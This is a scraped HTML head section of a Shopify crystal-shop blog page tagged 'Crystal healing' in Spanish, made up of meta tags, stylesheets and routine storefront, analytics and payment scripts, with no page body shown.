

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.themysticalritual.com/es/blogs/blog-2/tagged/crystal-healing
body_size: 29691
content:
<!DOCTYPE html>
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head> 
    <script src='//www.themysticalritual.com/cdn/shop/t/10/assets/product_boom_points.js?v=107488023615960685431676308973' defer='defer' ></script> 
    <script id='bm_product_variants' type='application/json'>
        null
    </script>
    <script id='bm_product_selected_or_first_available_variant' type='application/json'>
        null
    </script>
    <script id='bm_product_metafields' type='application/json'>
        1671576018
    </script>

  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <!-- Title and description ================================================== -->
  <title>
    Blog &ndash; Etiquetado &quot;Crystal healing&quot;
  </title>

  

  <link rel="canonical" href="https://www.themysticalritual.com/es/blogs/blog-2/tagged/crystal-healing">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#7fc9c4">
  <!-- iOS Safari -->
<meta name = "apple-mobile-web-app-capable" content = "yes">
<meta name = "apple-mobile-web-app-status-bar-style" content = "#7fc9c4">
  
  <link rel="icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" sizes="16x16">

  <!-- Helpers ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_57x57.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_60x60.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_72x72.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_76x76.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_114x114.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_120x120.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_144x144.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_152x152.png?v=86065550013293111841676308970" />



  <meta property="og:type" content="website">
  <meta property="og:title" content="Blog">
  
  <meta property="og:image" content="http://www.themysticalritual.com/cdn/shop/t/10/assets/logo.png?1717">
  <meta property="og:image:secure_url" content="https://www.themysticalritual.com/cdn/shop/t/10/assets/logo.png?1717">
  


  <meta property="og:url" content="https://www.themysticalritual.com/es/blogs/blog-2/tagged/crystal-healing">
  <meta property="og:site_name" content="TheMysticalRitual">





<meta name="twitter:card" content="summary">

<script type="text/javascript">const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script> <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/section.header.js" type="text/javascript"></script>  <script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/bootstrap-16.2.js" type="text/javascript"></script>
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-11040877293"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-11040877293');
  </script>
  <!-- font -->
  
  <link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Lobster" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Raleway:300,400,500,600,700" rel="stylesheet">
  <link href="https://fonts.googleapis.com/css?family=Poiret+One" rel="stylesheet">


  <!-- CSS ================================================== -->
  
  
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/timber_2.scss.css?v=27253401541824379971743024654" rel="stylesheet" type="text/css" media="all" />
  

  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/fontawesome-all.min.css?v=152442650651215633371676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/font-awesome.min.css?v=113312282277748132781676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/font-linearicons.css?v=111134902936248566331676308969" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap.min.css?v=58317846754233540291676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/bootstrap-theme.min.css?v=393709714036680121676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery.fancybox.css?v=89610375720255671161676308972" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/jquery-ui.min.css?v=61104133471727331781676308971" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.carousel.min.css?v=132019918830536283821676308973" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/owl.transitions.min.css?v=50189016190907167501676308973" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/animate.min.css?v=182802221124871279841676308967" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/hover.min.css?v=24094473378596728901676308970" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/color.css?v=82003491717087569061676308999" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/theme.css?v=101383594161617988701742904057" rel="stylesheet" type="text/css" media="all" />
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/responsive.css?v=35750855329526015201676308974" rel="stylesheet" type="text/css" media="all" />
  <!-- <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/rtl.css?v=52924394224347022091676308975" rel="stylesheet" type="text/css" media="all" /> -->
  
  <link href="//www.themysticalritual.com/cdn/shop/t/10/assets/engo-customize.scss.css?v=169495411871185134841676308999" rel="stylesheet" type="text/css" media="all" />

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="ajLNRuF9Qs_HsrsJtDFKhw2QwuCN0B6bqIuFNdnI34w">
<meta name="google-site-verification" content="KN_xqiuzYJHjHQ768YO3ey9AUz7FrFlkgQJceMWvFPA">
<meta name="facebook-domain-verification" content="6seh5tf49up8mxo7xiqthnk6xd1lwa">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/68814373152/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b77d91b02c71f9ae71075ada4cd876ca">
<meta id="in-context-paypal-metadata" data-shop-id="68814373152" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/es/blogs/blog-2/tagged/crystal-healing.atom" />
<link rel="next" href="/es/blogs/blog-2/tagged/crystal-healing?page=2">
<link rel="alternate" hreflang="x-default" href="https://www.themysticalritual.com/blogs/blog-2/tagged/crystal-healing">
<link rel="alternate" hreflang="en" href="https://www.themysticalritual.com/blogs/blog-2/tagged/crystal-healing">
<link rel="alternate" hreflang="es" href="https://www.themysticalritual.com/es/blogs/blog-2/tagged/crystal-healing">
<link rel="alternate" hreflang="fr" href="https://www.themysticalritual.com/fr/blogs/blog-2/tagged/crystal-healing">
<link rel="alternate" hreflang="en-AU" href="https://www.themysticalritual.com/en-au/blogs/blog-2/tagged/crystal-healing">
<link rel="alternate" hreflang="en-CA" href="https://www.themysticalritual.com/en-ca/blogs/blog-2/tagged/crystal-healing">
<link rel="alternate" hreflang="en-GB" href="https://www.themysticalritual.com/en-gb/blogs/blog-2/tagged/crystal-healing">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=68814373152" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":68814373152,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/68814373152","merchantName":"TheMysticalRitual","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"TheMysticalRitual","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"b77d91b02c71f9ae71075ada4cd876ca","betas":["rich-media-storefront-analytics"],"domain":"www.themysticalritual.com","predictiveSearch":true,"shopId":68814373152,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "themysticalritual.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Slider | Optimized","id":143861481760,"schema_name":"MolteStore","schema_version":"1.0.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.themysticalritual.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js"></script>
<script type="module">
  await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js");
await import("//www.themysticalritual.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DUtBTchb.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_Cu3ACRcZ.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BJrnB9kG.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"shop-button":["modules/v2/client.shop-button_CG6GKOD_.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_gbZJIl7z.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"init-windoid":["modules/v2/client.init-windoid_8ySNSk4Z.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_wAcB8hvS.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_Bg_V7N2L.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_9GhCXlmE.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"pay-button":["modules/v2/client.pay-button_18xvAuUL.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_B5knhve2.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_BuGWnp7m.es.esm.js","modules/v2/client.shop-login-button_9GhCXlmE.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_B-HfpYBc.es.esm.js","modules/v2/client.shop-login-button_9GhCXlmE.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C94lauhm.es.esm.js","modules/v2/client.shop-login-button_9GhCXlmE.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_DUL5NYMv.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Mw9EIQD1.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"lead-capture":["modules/v2/client.lead-capture_DYjuQXkS.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"shop-login":["modules/v2/client.shop-login_DK54Bfm6.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"],"payment-terms":["modules/v2/client.payment-terms_JXZtx-3Y.es.esm.js","modules/v2/chunk.common_DUtBTchb.esm.js","modules/v2/chunk.modal_BWJC_e_i.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/17c5c396153ba77879d7f160d\/c70d310df56fb1bb3b062883c.js?shop=themysticalritual.myshopify.com","https:\/\/gdprcdn.b-cdn.net\/js\/gdpr_cookie_consent.min.js?shop=themysticalritual.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=4aa9a657\u0026shop=themysticalritual.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-18af528a93d86b5024900e5db21b5a42.js?shop=themysticalritual.myshopify.com","https:\/\/evey-files.s3.amazonaws.com\/js\/online_store.js?shop=themysticalritual.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":68814373152,"offset":-28800,"reqid":"955bf542-c691-4ce5-88c8-d37089563c91-1768423483","pageurl":"www.themysticalritual.com\/es\/blogs\/blog-2\/tagged\/crystal-healing","s":"blogs-93609591072","u":"6bff525b65fd","p":"blog","rtyp":"blog","rid":93609591072};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.themysticalritual.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.themysticalritual.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  <!-- /snippets/oldIE-js.liquid --> 


<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js" type="text/javascript"></script>
<script src="//www.themysticalritual.com/cdn/shop/t/10/assets/respond.min.js?1717" type="text/javascript"></script>
<link href="//www.themysticalritual.com/cdn/shop/t/10/assets/respond-proxy.html" id="respond-proxy" rel="respond-proxy" />
<link href="//www.themysticalritual.com/search?q=360861b6fc99cb01364d751311c5a1e1" id="respond-redirect" rel="respond-redirect" />
<script src="//www.themysticalritual.com/search?q=360861b6fc99cb01364d751311c5a1e1" type="text/javascript"></script>
<![endif]-->



  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shop/t/10/assets/modernizr-2.8.3.min.js?v=174727525422211915231676308973" type="text/javascript"></script>
  <script src="//www.themysticalritual.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


  <script>
    window.ajax_cart = true;
    window.money_format = '${{amount}} USD';
    window.shop_currency = 'USD';
    window.show_multiple_currencies = true;
    window.loading_url = "//www.themysticalritual.com/cdn/shop/t/10/assets/loader.gif?v=9076874988191347041676308973";
    window.use_color_swatch = true;
    window.product_image_resize = true;
    window.enable_sidebar_multiple_choice = true;

    window.file_url = "//www.themysticalritual.com/cdn/shop/files/?1717";
    window.asset_url = "";
    window.images_size = {
      is_crop: true,
      ratio_width : 1,
      ratio_height : 1,
    };
    window.inventory_text = {
      in_stock: "En stock",
      many_in_stock: "Translation missing: es.products.product.many_in_stock",
      out_of_stock: "Agotado",
      add_to_cart: "Agregar al carrito",
      sold_out: "Agotado",
      unavailable: "No disponible"
    };

    window.sidebar_toggle = {
      show_sidebar_toggle: "Translation missing: es.general.sidebar_toggle.show_sidebar_toggle",
      hide_sidebar_toggle: "Translation missing: es.general.sidebar_toggle.hide_sidebar_toggle"
    };

  </script>

  
  

  <!-- /snippets/social-meta-tags.liquid -->



<link rel="shortcut icon" href="//www.themysticalritual.com/cdn/shop/t/10/assets/favicon.png?v=86065550013293111841676308969" type="image/png" />

<link rel="apple-touch-icon-precomposed" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_57x57.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="60x60" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_60x60.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_72x72.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="76x76" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_76x76.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_114x114.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_120x120.png?v=86065550013293111841676308970" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="//www.themysticalritual.com/cdn/shop/t/10/assets/icon-for-mobile_144x144.png?v=86065550013293111841676308970" />
